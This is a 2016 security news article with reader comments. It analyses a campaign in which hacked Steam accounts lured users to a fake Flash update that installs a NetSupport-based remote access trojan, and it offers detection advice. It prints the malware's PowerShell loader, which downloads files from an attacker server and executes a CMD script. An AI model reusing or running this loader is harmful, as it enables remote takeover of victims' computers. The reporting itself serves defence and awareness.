# **Hacked Steam accounts spreading Remote Access Trojan**

**bleepingcomputer.com**[/news/security/hacked-steam-accounts-spreading-remote-access-trojan](https://www.bleepingcomputer.com/news/security/hacked-steam-accounts-spreading-remote-access-trojan/)

By [Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

- September 30, 2016
- 08:26 PM
- [8](#page-3-0)

Yesterday, I stumbled on a [post](https://www.reddit.com/r/RocketLeague/comments/54xxrz/quinn_lobdell_hacked_on_steam_please_be_aware_if/?st=itq92thv&sh=d53ca0c1) where a Reddit user named [Haydaddict](https://www.reddit.com/user/Haydaddict) was alerting people about some hacked Steam accounts spreading malware. As I am always interested in new malware, I took a look to see what could be discovered.

According to the post, the hacked accounts were being used to SPAM suspicious links using Steam chat. These chat messages would tell the recipient to go to videomeo.pw to watch a video.



#### **Steam Chats**

When the target went to the page, they would be greeted with a message stating that they needed to update Flash Player in order to watch the video.

#### **Fake Video Page**

If a target downloads the installer and executes it, they will find that it does not appear to do anything. This is because the Flash Player installer is actually a Trojan that executes a PowerShell script called zaga.ps1, which will download a 7-zip archive, 7-zip extractor, and a CMD script from the zahr.pw server.

| zaga.ps1 - Notepad2                                              |                          |  |  |                             | <u>a 1.9.</u> |
|------------------------------------------------------------------|--------------------------|--|--|-----------------------------|---------------|
| File Edit View Settings ?                                        |                          |  |  |                             |               |
|                                                                  |                          |  |  |                             |               |
| $1$ ScheckFile = Test-Path "Senv:APPDATA/gzf.bin"                |                          |  |  |                             |               |
| 2 if (\$checkFile) {exit}                                        |                          |  |  |                             |               |
| $31$ > "\$env:APPDATA/qzf.bin"                                   |                          |  |  |                             |               |
| 4 \$down = New-Object System. Net. WebClient                     |                          |  |  |                             |               |
| $s$ \$ur 11 = "http://zahr.pw/sh/7sh";                           |                          |  |  |                             |               |
| $\sin 12 = \frac{\pi}{12}$ = "http://zahr.pw/sh/sharchivedmngr"; |                          |  |  |                             |               |
| $7$ \$url3 = "http://zahr.pw/sh/shlapsizeof";                    |                          |  |  |                             |               |
| $s$ Sfile1 = "Senv:APPDATA/7sh.exe":                             |                          |  |  |                             |               |
| $s$ file2 = "\$env:APPDATA/sharchivedmngr";                      |                          |  |  |                             |               |
| $10 \text{ } $file3 = "Senv:APPDATA/shlapsize of. cmd";$         |                          |  |  |                             |               |
| 11 Sdown.DownloadFile(Surl1.Sfile1);                             |                          |  |  |                             |               |
| 12 \$down.DownloadFile(\$url2,\$file2);                          |                          |  |  |                             |               |
| 13 \$down.DownloadFile(\$url3,\$file3);                          |                          |  |  |                             |               |
| $14$ \$exec = New-Object -com shell.application                  |                          |  |  |                             |               |
| 15 Sexec.shellexecute(\$file3, "", "", "open", 0);               |                          |  |  |                             |               |
| 16                                                               |                          |  |  |                             |               |
|                                                                  |                          |  |  |                             |               |
|                                                                  |                          |  |  |                             |               |
| m.<br>∢                                                          |                          |  |  |                             |               |
| $Ln:16$ Col1 Sel0                                                | 577 bytes<br><b>ANSI</b> |  |  | CR+LF INS PowerShell Script |               |

**Zaga.ps1 PowerShell Script**Once the files are downloaded, the PowerShell script will then launch the CMD file, which will extract the **sharchivedmngr** to the **%AppData%\lappclimtfldr** folderand configure Windows to automatically start the **mcrtvclient.exe** program when a user logs in. This program is actually a renamed copy of the [NetSupport Manager Remote Control Software](http://www.netsupportmanager.com/).

When the program is launched, it will connect to the NetSupport gateway at leyv.pw:11678 and await commands. This allows the attacker to remotely connect to the infected computer and take control over it.



**NetManager Configuration File**

For those who are concerned they are infected with this Steam Trojan, I suggest they check the %AppData% folder for the specified folders.Furthermore, all users must be careful with what links they visit and what downloads they install. These days it is becoming more and more frequent for accounts to be hacked and then for attackers to use them to distribute malware. Stay vigilant, be careful, and make sure you have an antivirus software installed.

### **Related Articles:**

[Hackers target Russian govt with fake Windows updates pushing RATs](https://www.bleepingcomputer.com/news/security/hackers-target-russian-govt-with-fake-windows-updates-pushing-rats/)

[Ukraine supporters in Germany targeted with PowerShell RAT malware](https://www.bleepingcomputer.com/news/security/ukraine-supporters-in-germany-targeted-with-powershell-rat-malware/)

[New stealthy Nerbian RAT malware spotted in ongoing attacks](https://www.bleepingcomputer.com/news/security/new-stealthy-nerbian-rat-malware-spotted-in-ongoing-attacks/)

[New NetDooka malware spreads via poisoned search results](https://www.bleepingcomputer.com/news/security/new-netdooka-malware-spreads-via-poisoned-search-results/)

[New Android banking malware remotely takes control of your device](https://www.bleepingcomputer.com/news/security/new-android-banking-malware-remotely-takes-control-of-your-device/)

[Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- [Previous Article](https://www.bleepingcomputer.com/news/google/google-chrome-53-0-2785-143-m-fixes-remote-code-execution-vulnerabilities/)
- [Next Article](https://www.bleepingcomputer.com/news/security/cerber-ransomware-switches-to-a-random-extension-and-ends-database-processes/)

#### <span id="page-3-0"></span>**Comments**

 $\bullet$ 



[Starkman](https://www.bleepingcomputer.com/forums/u/830628/starkman/) - 5 years ago

Hey, thanks very much for the information. Much appreciated.

Thank you for the excellent piece, Mr Abrams!

Also wishing you well in your bleeping lawsuit.



[granada12](https://www.bleepingcomputer.com/forums/u/893853/granada12/) - 5 years ago

This is a new varient. Last year one of my steam friend send me a message with a link in it. But it was automated not remotely operated.

Never you should have your information automatically fill in or saved. You never know he could send a great gift to him passing through your wallet. :p



 $\bullet$ 

[Pugglerock](https://www.bleepingcomputer.com/forums/u/978945/pugglerock/) - 5 years ago

It's where the two step authentication comes in handy. I have steam on my phone for Steam Guard, so if someone does unfortunately manage to get a hold of my details, they won't be able to log in without the code generated from my phone.

[granada12](https://www.bleepingcomputer.com/forums/u/893853/granada12/) - 5 years ago

"It's where the two step authentication comes in handy. I have steam on my phone for Steam Guard, so if someone does unfortunately manage to get a hold of my details, they won't be able to log in without the code generated from my phone. "

True, i'm setup that way too. Very usefull. :-)



 $\bullet$ 

 $\bullet$ 

[FilledWithHate](https://www.bleepingcomputer.com/forums/u/1022205/filledwithhate/) - 5 years ago

I wonder if having set the "ExecutionPolicy" in PowerShell to "Restricted" would have helped. Windows 10 brilliantly comes WFO in that regard. I'm not advising anyone to do the same, but I ran "Set-ExecutionPolicy Restricted" and left it that way.





What if I downloaded the installer on mobile but didn't run it?